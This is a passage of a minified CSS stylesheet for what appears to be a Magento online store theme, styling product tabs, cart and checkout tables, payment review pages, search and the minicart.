35px}.product.data.items>.item.title>.switch:visited{color:#6d6d6d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#6d6d6d;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fff}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none}.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{padding-bottom:2px}.product.data.items>.item.content{background:#fff;margin-top:43px;padding:35px 35px 35px 35px;border:1px solid #ccc}.product.data.items .item.title a:after{display:none}.actions-toolbar{text-align:left}.actions-toolbar:before,.actions-toolbar:after{content:'';display:table}.actions-toolbar:after{clear:both}.actions-toolbar .primary{float:left}.actions-toolbar .primary,.actions-toolbar .secondary{display:inline-block}.actions-toolbar .primary a.action,.actions-toolbar .secondary a.action{display:inline-block}.actions-toolbar .primary .action{margin:0 15px 0 0}.actions-toolbar .secondary a.action{margin-top:6px}.actions-toolbar>.primary,.actions-toolbar>.secondary{margin-bottom:0}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:0;width:auto}.popup-content .fieldset .actions-toolbar .secondary{display:inline-block;float:none}.popup-content .fieldset .actions-toolbar .action.cancel{margin-top:6px}.modal-popup.modal-slide .modal-footer{border-top:1px solid #c1c1c1;text-align:right}.page-wrapper.declic .sticky-pannel-wrapper{display:none}.page-wrapper.declic .header-container-flex .side.right .quick-order,.page-wrapper.declic .sticky-pannel-wrapper .side.right .quick-order{width:150px}.page-wrapper.declic .header-container-flex .side.right .quick-order .link a,.page-wrapper.declic .sticky-pannel-wrapper .side.right .quick-order .link a,.page-wrapper.declic .header-container-flex .side.right .quick-order .link button,.page-wrapper.declic .sticky-pannel-wrapper .side.right .quick-order .link button{font-size:11px;padding:0}.page-wrapper.declic .header-container-flex .side.left,.page-wrapper.declic .sticky-pannel-wrapper .side.left{justify-content:center}.page-wrapper.declic .header-container-flex .side.left .logo,.page-wrapper.declic .sticky-pannel-wrapper .side.left .logo{margin-left:3px}.page-wrapper.declic .header-container-flex .side.left .store-phone,.page-wrapper.declic .sticky-pannel-wrapper .side.left .store-phone{display:none}.page-wrapper.declic .header-container-mobile-only{display:none}.page-wrapper.declic .content-center{text-align:center;max-width:1280px}.page-wrapper.declic .header-menu-wrapper .header-menu{font-size:12px}.page-wrapper.declic .pagebuilder-mobile-only{display:none}.page-wrapper.declic .nav-sections .navigation>ul{font-size:12px}.page-wrapper.declic .nav-sections .navigation>ul .level0.parent>.level-top{padding-right:10px}.page-wrapper.declic .nav-sections .navigation>ul .level0.elite a.level-top{background:none;height:auto;width:auto;top:0;left:0;position:relative;transform:none}.page-wrapper.declic .nav-sections .navigation>ul .level0.elite a.level-top span{display:block}.page-wrapper.declic #maincontent .widget .content-wrapper .left-bar .img-wrapper{width:270px}.page-wrapper.declic #maincontent .widget .content-wrapper .left-bar .buttons-wrapper .flex-container .flex-space{height:15px}.page-wrapper.declic #maincontent .widget .content-wrapper .left-bar .buttons-wrapper .flex-container .flex-row{height:50px}.page-wrapper.declic #maincontent .widget .content-wrapper .left-bar .cms-btn,.page-wrapper.declic #maincontent .widget .content-wrapper .left-bar .button{font-size:14px;line-height:40px;min-width:170px}.page-wrapper.declic #maincontent .widget .content-wrapper .left-bar .cms-btn:before,.page-wrapper.declic #maincontent .widget .content-wrapper .left-bar .button:before,.page-wrapper.declic #maincontent .widget .content-wrapper .left-bar .cms-btn:after,.page-wrapper.declic #maincontent .widget .content-wrapper .left-bar .button:after{height:40px;width:40px}.page-wrapper.declic #maincontent .widget .content-wrapper .left-bar .newsletter-wrapper{z-index:99}.page-wrapper.declic #maincontent .widget .content-wrapper .left-bar .newsletter-wrapper .r1{font-size:22px}.page-wrapper.declic #maincontent .widget .content-wrapper .left-bar .newsletter-wrapper .r2{font-size:14px}.page-wrapper.declic #maincontent .widget .content-wrapper .categories .card{width:235px}.page-wrapper.declic #maincontent .widget .section-elem .pagebuilder-column-group .pagebuilder-mobile-only{display:none}.page-wrapper.declic #maincontent .column.main [data-content-type='row'][data-appearance='contained'] .prod-widget .section-items .item{text-align:center;width:290px}.page-wrapper.declic .blog-section-home .blog-wrapper .pagebuilder-column-group .blog-column .blog-desc{min-height:160px}.page-wrapper.declic .partner-section-home .img-holder .partner-img img{position:relative;top:0;left:0;width:100%}.page-wrapper.declic .our-references .refferences-carrousel .owl-controls{top:115px}.page-wrapper.declic .our-references .refferences-carrousel .owl-controls .owl-next,.page-wrapper.declic .our-references .refferences-carrousel .owl-controls .owl-prev{margin-bottom:25px;display:inline-block}.page-wrapper.declic .our-references .refferences-carrousel .icon-arrow-left,.page-wrapper.declic .our-references .refferences-carrousel .icon-arrow-right{float:none}.page-wrapper.declic .categories-sitemap .category .category-elem ul{text-align:left}.page-wrapper.declic .prod-widget{text-align:center}.page-wrapper.declic .prod-widget .section-items{text-align:center}.page-wrapper.declic .page-footer{padding-bottom:25px}.page-wrapper.declic .page-footer .footer.content{padding:0 10px;display:table}.page-wrapper.declic .page-footer .footer.content .widget{display:inline-table}.page-wrapper.declic .page-footer .footer.content .widget .body.icons{justify-content:left}.quick_contact{top:50%}.quick_contact.fixed{top:230px}body.page-products .page-wrapper.declic .page-main .page-title-wrapper{text-align:center}body.page-products .page-wrapper.declic .page-main .page-title-wrapper .page-title{margin-left:10px}body.page-products .page-wrapper.declic .category-view .category-description{padding:0 5px}body.page-products .page-wrapper.declic .categories .category{width:calc(95%)}body.page-products .page-wrapper.declic .products.grid .item{width:calc(47%)}body.page-products .page-wrapper.declic .products.grid .item.item-first{width:calc(47%)}body.page-products .page-wrapper.declic .products.list .product-details .item-body .item-badge{display:none}body.page-products .page-wrapper.declic .category-sidebar-right .sidebar-content-top span.title{font-size:14px}body.page-products .page-wrapper.declic .category-sidebar-right .fa.fa-file-pdf{margin:5px 8px 5px 0}body.page-products .page-wrapper.declic .partner-section-catalog{display:flex;align-items:center;justify-content:center}body.page-products .page-wrapper.declic .partner-section-catalog .category-seo-content-wrapper{display:inline-flex;width:70%}body.page-products .page-wrapper.declic .partner-section-catalog .category-seo-links-wrapper{display:inline-flex;width:30%;text-align:center;align-items:center;flex-direction:column;padding:30px 0}body.catalog-product-view .page-wrapper.declic .page-main .product-info-main .product-actions a.product-more-details,body.catalog-product-view .page-wrapper.declic .page-main .product-info-main .product-actions a.product-spec{float:none;display:inline-block}body.catalog-product-view .page-wrapper.declic .page-main .product-info-main .product-actions a.product-spec{margin-bottom:5px}body.catalog-product-view .page-wrapper.declic .page-main .section-items{text-align:center}body.quote-quote-index .page-wrapper.declic .page-header .header-container-flex .store-phone,body.quote-quote-success .page-wrapper.declic .page-header .header-container-flex .store-phone{display:none}body.quote-quote-print .page-wrapper.declic .store-phone{display:none}body.checkout-cart-index .page-wrapper.declic .nav-sections{display:none}body.checkout-cart-index .page-wrapper.declic .page-header .store-phone{display:none}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table th.price,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table th.price,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed th.price,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed th.price,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table th.subtotal,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table th.subtotal,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed th.subtotal,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed th.subtotal{padding-left:5px;padding-right:5px}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table th .price-label.left,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table th .price-label.left,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed th .price-label.left,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed th .price-label.left,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table th .subtotal-label.left,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table th .subtotal-label.left,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed th .subtotal-label.left,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed th .subtotal-label.left,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table th .price-label.right,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table th .price-label.right,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed th .price-label.right,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed th .price-label.right,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table th .subtotal-label.right,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table th .subtotal-label.right,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed th .subtotal-label.right,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed th .subtotal-label.right{float:none;display:block}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table tbody.cart.item .col.price .price-excluding-tax,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table tbody.cart.item .col.price .price-excluding-tax,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed tbody.cart.item .col.price .price-excluding-tax,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed tbody.cart.item .col.price .price-excluding-tax,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table tbody.cart.item .col.subtotal .price-excluding-tax,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table tbody.cart.item .col.subtotal .price-excluding-tax,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed tbody.cart.item .col.subtotal .price-excluding-tax,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed tbody.cart.item .col.subtotal .price-excluding-tax,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table tbody.cart.item .col.price .price-including-tax,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table tbody.cart.item .col.price .price-including-tax,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed tbody.cart.item .col.price .price-including-tax,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed tbody.cart.item .col.price .price-including-tax,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table tbody.cart.item .col.subtotal .price-including-tax,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table tbody.cart.item .col.subtotal .price-including-tax,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed tbody.cart.item .col.subtotal .price-including-tax,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed tbody.cart.item .col.subtotal .price-including-tax{text-align:center;font-size:14px}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table tbody.cart.item .col.price .price-excluding-tax .cart-tax-info,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table tbody.cart.item .col.price .price-excluding-tax .cart-tax-info,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed tbody.cart.item .col.price .price-excluding-tax .cart-tax-info,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed tbody.cart.item .col.price .price-excluding-tax .cart-tax-info,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table tbody.cart.item .col.subtotal .price-excluding-tax .cart-tax-info,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table tbody.cart.item .col.subtotal .price-excluding-tax .cart-tax-info,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed tbody.cart.item .col.subtotal .price-excluding-tax .cart-tax-info,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed tbody.cart.item .col.subtotal .price-excluding-tax .cart-tax-info,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table tbody.cart.item .col.price .price-including-tax .cart-tax-info,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table tbody.cart.item .col.price .price-including-tax .cart-tax-info,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed tbody.cart.item .col.price .price-including-tax .cart-tax-info,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed tbody.cart.item .col.price .price-including-tax .cart-tax-info,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table tbody.cart.item .col.subtotal .price-including-tax .cart-tax-info,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table tbody.cart.item .col.subtotal .price-including-tax .cart-tax-info,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed tbody.cart.item .col.subtotal .price-including-tax .cart-tax-info,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed tbody.cart.item .col.subtotal .price-including-tax .cart-tax-info{float:none}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table tbody.cart.item .col.qty .control.qty .input-text,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table tbody.cart.item .col.qty .control.qty .input-text,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed tbody.cart.item .col.qty .control.qty .input-text,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed tbody.cart.item .col.qty .control.qty .input-text{width:85px}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table tbody.cart.item .col.qty .control.qty .decrease-qty,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table tbody.cart.item .col.qty .control.qty .decrease-qty,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed tbody.cart.item .col.qty .control.qty .decrease-qty,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed tbody.cart.item .col.qty .control.qty .decrease-qty{left:60px}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.table tbody.cart.item .col.qty .control.qty .increase-qty,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.table tbody.cart.item .col.qty .control.qty .increase-qty,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart .cart.failed tbody.cart.item .col.qty .control.qty .increase-qty,body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .form.form-cart-failed .cart.failed tbody.cart.item .col.qty .control.qty .increase-qty{right:60px}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container [data-content-type='row'][data-appearance='contained'],body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .checkout-cart-info-shipping{max-width:40%}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .cart-summary .cart-totals .table-caption{font-size:24px}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .cart-summary .cart-totals tbody .mark{padding-left:10%}body.checkout-cart-index .page-wrapper.declic .page-main .cart-container .block.crosssell{padding:0 8px;width:100%}body.checkout-index-index .page-wrapper.declic .nav-sections,body.checkout-onepage-success .page-wrapper.declic .nav-sections{display:none}body.checkout-index-index .page-wrapper.declic .page-header .store-phone,body.checkout-onepage-success .page-wrapper.declic .page-header .store-phone{display:none}body.account.page-layout-2columns-left .column.main{padding-left:0;padding-right:2%}body.account.page-layout-2columns-left .page-wrapper.declic .sidebar-main .block-collapsible-nav .item a{padding:10px}body.contact-index-index .page-wrapper.declic .column.main .control .input-text,body.contact-index-index .page-wrapper.declic .column.main .control select{width:300px}#store-selector .form-continue .actions-toolbar>.primary{float:right}#store-selector .form-continue .actions-toolbar .action.primary{margin:0}.pagebuilder-mobile-only{display:none !important}.magento-payments-review .magento-payments-review-title{border-bottom:1px solid #ccc}.magento-payments-review .block-content .box-order-shipping-address,.magento-payments-review .block-content .box-order-shipping-method,.magento-payments-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.magento-payments-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.magento-payments-review .table-magento-payments-review-items .col.price,.magento-payments-review .table-magento-payments-review-items .col.qty{text-align:center}.magento-payments-review .table-magento-payments-review-items .col.item{width:60%}.magento-payments-review .col.subtotal,.magento-payments-review .mark,.magento-payments-review .amount{text-align:right}.magento-payments-review-discount{border-top:1px solid #ccc}.magento-payments-review-discount .block{margin-bottom:15px}.magento-payments-review-discount .block .title:after{display:inline;margin-left:10px;position:static}.magento-payments-review-discount .block .content{padding-bottom:0}.order-review-form .actions-toolbar>.primary{float:right}.order-review-form .action.primary{margin-right:0}body.specification-product-view .page-wrapper.declic .column.main .product-info-header-wrapper .product-header,body.specification-download-result .page-wrapper.declic .column.main .product-info-header-wrapper .product-header{width:70%}body.specification-product-view .page-wrapper.declic .column.main .product-info-content-wrapper .product.content .image-holder .product-image,body.specification-download-result .page-wrapper.declic .column.main .product-info-content-wrapper .product.content .image-holder .product-image{max-width:unset;width:100%}body.specification-product-view .page-wrapper.declic .column.main .product-info-content-wrapper .product-related-wrapper .products .product.item,body.specification-download-result .page-wrapper.declic .column.main .product-info-content-wrapper .product-related-wrapper .products .product.item{width:45%}body.specification-product-view .page-wrapper.declic .column.main .product-info-content-wrapper .product-related-wrapper .products .product.item .product-content,body.specification-download-result .page-wrapper.declic .column.main .product-info-content-wrapper .product-related-wrapper .products .product.item .product-content{font-size:14px}body.specification-product-view .page-wrapper.declic .column.main .product-info-content-wrapper .product-related-wrapper .products .product.item .product-image,body.specification-download-result .page-wrapper.declic .column.main .product-info-content-wrapper .product-related-wrapper .products .product.item .product-image{max-width:180px}.block-category-event.block:last-child{margin-bottom:30px;padding:10px 0 30px}.block-category-event .block-title{margin:0}.block-category-event .block-title strong{font-size:2.4rem}.block-category-event .ticker li{display:none;margin:0 50px}.block-category-event .ticker .value{font-size:6rem}.block-category-event .ticker .label{font-size:1.4rem;text-transform:none}.block-category-event .dates .date{font-size:5rem}.block-category-event .dates .start{padding-right:50px}.block-category-event .dates .start:after{font-size:5rem;right:10px}.contact-index-index .column:not(.sidebar-additional) .form.contact{min-width:600px}.paypal-review .paypal-review-title{border-bottom:1px solid #ccc}.paypal-review .block-content .box-order-shipping-address,.paypal-review .block-content .box-order-shipping-method,.paypal-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.paypal-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.paypal-review .table-paypal-review-items .col.price,.paypal-review .table-paypal-review-items .col.qty{text-align:center}.paypal-review .table-paypal-review-items .col.item{width:60%}.paypal-review .col.subtotal,.paypal-review .mark,.paypal-review .amount{text-align:right}.paypal-review-discount{border-top:1px solid #ccc}.paypal-review-discount .block{margin-bottom:15px}.paypal-review-discount .block.giftcard.active{padding-bottom:40px}.paypal-review-discount .block .title:after{display:inline;margin-left:10px;position:static}.paypal-review-discount .block .content{padding-bottom:0}.order-review-form .actions-toolbar>.primary{float:right}.order-review-form .action.primary{margin-right:0}.block-cart-failed .secondary .action{margin:0}.block-cart-failed .actions.primary{float:right}.bundle-actions .action.primary.customize{width:auto}.bundle-options-container .legend.title{font-size:40px}.bundle-options-container .bundle-options-wrapper,.bundle-options-container .product-options-wrapper{float:left;width:57%}.bundle-options-container .block-bundle-summary{float:right;margin-top:66px;padding:10px 20px;position:relative;width:40%}.bundle-options-container .block-bundle-summary .price-box .price-wrapper,.bundle-options-container .block-bundle-summary .price-box .price-wrapper>.price{color:#575757;font-size:36px;font-weight:600;line-height:36px}.bundle-options-container .block-bundle-summary .price-container .weee{color:#575757}.bundle-options-container .block-bundle-summary .price-container .weee .price{font-size:1.2rem;font-weight:700}.bundle-options-container .block-bundle-summary .price-including-tax+.price-excluding-tax .price{font-size:1.4rem;line-height:16px}.bundle-options-container .block-bundle-summary .box-tocart .action.primary{margin-right:1%;width:auto}.bundle-options-container .block-bundle-summary .product-addto-links{text-align:left}.page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-left .bundle-options-container .block-bundle-summary,.page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-right .bundle-options-container .block-bundle-summary,.page-layout-3columns .bundle-options-container .bundle-options-wrapper,.page-layout-3columns .bundle-options-container .block-bundle-summary{width:48%}.page-products .products-grid .product-item{margin-left:2%;width:calc((100% - 4%) / 3)}.page-products .products-grid .product-item:nth-child(3n + 1){margin-left:0}.page-products.page-layout-1column .products-grid .product-item{width:25%}.page-products.page-layout-3columns .products-grid .product-item{width:50%}.page-products .columns{padding-top:0;position:relative;z-index:1}.toolbar-amount{display:block;float:left;position:static}.products.wrapper~.toolbar .pages{float:left;margin-bottom:0}.modes{display:inline-block;float:left;margin-right:20px}.products.wrapper~.toolbar .modes{display:none}.modes-mode{background-color:#f0f0f0;box-shadow:inset 0 1px 0 0 #fff,inset 0 -1px 0 0 rgba(204,204,204,0.3);color:#5e5e5e;border:1px solid #ccc;border-right:0;float:left;font-weight:400;line-height:1;padding:7px 10px;text-align:center;display:inline-block;text-decoration:none}.modes-label+.modes-mode{border-radius:3px 0 0 3px}.modes-mode:hover{color:#5e5e5e;background:#ebebeb}.modes-mode:last-child{border-radius:0 3px 3px 0;border-right:1px solid #ccc}.modes-mode.active{box-shadow:inset 0 1px 0 0 rgba(204,204,204,0.8),inset 0 -1px 0 0 rgba(204,204,204,0.3);background:#dedede;color:#9e9e9e}.modes-mode>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modes-mode:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:inherit;color:#7d7d7d;content:'\e60d';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.modes-mode:hover:before{color:#7d7d7d}.page-products .sorter{position:static}.mode-list:before{content:'\e60b'}.products.wrapper~.toolbar .limiter{display:block;float:right}.product-info-main .page-title-wrapper h1{margin-bottom:15px}.product-info-main .product-add-form{padding-top:20px}.box-tocart .action.tocart{margin-bottom:0;margin-right:1%;width:49%}.product-social-links{text-align:left}.product-options-bottom .price-box .price-container,.product-info-price .price-box .price-container{font-size:21px}.product-options-bottom .price-box .price-container .price,.product-info-price .price-box .price-container .price{font-size:36px;line-height:36px}.product-options-bottom .price-box .price-including-tax+.price-excluding-tax .price,.product-info-price .price-box .price-including-tax+.price-excluding-tax .price{font-size:1.4rem;line-height:16px}.product-info-main{float:right}.product.media{float:left;margin-bottom:25px}.page-layout-1column .product-info-main{width:40%}.page-layout-1column .product.media{width:57%}.page-layout-2columns-left .product-info-main,.page-layout-2columns-right .product-info-main,.page-layout-3columns .product-info-main{width:48%}.page-layout-2columns-left .product.media,.page-layout-2columns-right .product.media,.page-layout-3columns .product.media{width:50%}.product-add-form .product-options-wrapper .field .control{width:80%}.sidebar .product-items .product-item-info .product-item-photo{float:left;left:auto;margin:0 10px 10px 0;position:relative;top:auto}.sidebar .product-items .product-item-details{margin:0}.sidebar .product-items .product-item-actions{clear:left}.catalog-category-view.page-layout-1column .column.main{min-height:inherit}.compare.wrapper{float:right;margin:0;padding:0;list-style:none none}.compare.wrapper .action.compare{line-height:32px;color:#333;text-decoration:none}.compare.wrapper .action.compare:visited{color:#333;text-decoration:none}.compare.wrapper .action.compare:hover{color:#333;text-decoration:underline}.compare.wrapper .action.compare:active{color:#333;text-decoration:underline}.compare.wrapper .counter.qty{color:#7d7d7d}.compare.wrapper .counter.qty:before{content:'('}.compare.wrapper .counter.qty:after{content:')'}.block-search{float:right;padding-left:15px;position:relative;width:250px;z-index:4}.block-search .control{border-top:0;margin:0;padding:0}.block-search input{margin:0;padding-right:35px;position:static}.block-search input::-webkit-input-placeholder{color:#575757}.block-search input:-moz-placeholder{color:#575757}.block-search input::-moz-placeholder{color:#575757}.block-search input:-ms-input-placeholder{color:#575757}.block-search .action.search{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;position:absolute;right:10px;top:0;z-index:1}.block-search .action.search>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .action.search:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:32px;color:#757575;content:'\e615';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-search .action.search:hover:before{color:#333}.block-search .action.search:active:before{color:inherit}.block-search .action.search:focus,.block-search .action.search:active{background:none;border:none}.block-search .action.search:hover{background:none;border:none}.block-search .action.search.disabled,.block-search .action.search[disabled],fieldset[disabled] .block-search .action.search{pointer-events:none;opacity:.5}.block-search .action.search:focus:before{color:#333}.search-autocomplete{margin-top:0}.checkout-cart-index .page-main{padding-left:15px;padding-right:15px}.cart-container .form-cart .actions.main{text-align:right}.cart-container .widget{float:left}.cart-container .widget.block{margin-bottom:20px}.cart-summary{width:25%;float:right;-ms-flex-order:2;-webkit-order:2;order:2;padding:1px 20px 25px;position:relative}.cart-summary>.title{display:block}.cart-summary .fieldset .actions-toolbar{margin-left:0}.cart-summary .fieldset .actions-toolbar>.secondary{float:none}.cart-summary .block>.title{padding-left:0}.cart-summary .block>.title:after{right:3px}.cart-summary .block .fieldset .field{margin:0 0 20px;margin:0 0 10px}.cart-summary .block .fieldset .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.cart-summary .block .fieldset .field:not(.choice)>.control{float:none;width:auto}.cart-summary .block .fieldset .field>.label{margin:0 0 8px;display:inline-block}.cart-summary .block .fieldset .field.choice:before,.cart-summary .block .fieldset .field.no-label:before{display:none}.cart-summary .checkout-methods-items{padding:0}.cart.table-wrapper .items{min-width:100%;width:auto}.cart.table-wrapper tbody td{padding-top:20px}.cart.table-wrapper .item .col.item{padding:20px 8px 20px 0}.cart.table-wrapper .item-actions td{padding:0}.cart.table-wrapper .product-item-photo{display:table-cell;max-width:100%;padding-right:20px;position:static;vertical-align:top;width:1%}.cart.table-wrapper .product-item-details{display:table-cell;padding-bottom:35px;vertical-align:top;white-space:normal;width:99%}.cart-products-toolbar{margin:2px 0 0}.cart-products-toolbar .toolbar-amount{line-height:30px;margin:0}.cart-products-toolbar .pages{float:right}.cart-products-toolbar .pages .item:last-child{margin-right:0}.cart.table-wrapper .cart-products-toolbar+.cart thead tr th.col{padding-bottom:10px;padding-top:10px}.cart.table-wrapper .cart+.cart-products-toolbar{margin-top:25px}.cart-discount{width:75%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;border:0;box-sizing:border-box;padding-right:4%}.cart-discount .block .title:after{display:inline;margin-left:10px;position:static}.cart-discount .block.discount{width:auto}.cart-discount .block .actions-toolbar{width:auto}.block.crosssell{width:75%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding:0 4% 0 0}.block.crosssell .products-grid .product-item{width:25%}.minicart-wrapper{margin-left:13px}.minicart-wrapper .block-minicart{width:390px}.minilist .action.delete:before,.minicart-wrapper .action.edit:before{font-size:16px;line-height:inherit}.opc-wrapper{width:66.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:30px}.checkout-onepage-success .print{display:block;float:right;margin:23px 0 0}.opc-progress-bar{margin:0 0 20px;counter-reset:i;display:block;font-size:0}.opc-progress-bar-item{margin:0 0 10px;width:185px;display:inline-block;position:relative;text-align:center;vertical-align:top}.opc-progress-bar-item:before{background:#e4e4e4;border:1px solid #ccc;top:19px;transition:background .3s;content:'';height:7px;left:0;position:absolute;width:100%}.opc-progress-bar-item:first-child:before{border-radius:6px 0 0 6px}.opc-progress-bar-item:last-child:before{border-radius:0 6px 6px 0}.opc-progress-bar-item>span{display:inline-block;padding-top:45px;width:100%;word-wrap:break-word;color:#666;font-weight:300;font-size:1.8rem}.opc-progress-bar-item>span:before,.opc-progress-bar-item>span:after{background:#e4e4e4;border:1px solid #ccc;height:38px;margin-left:-19px;transition:background 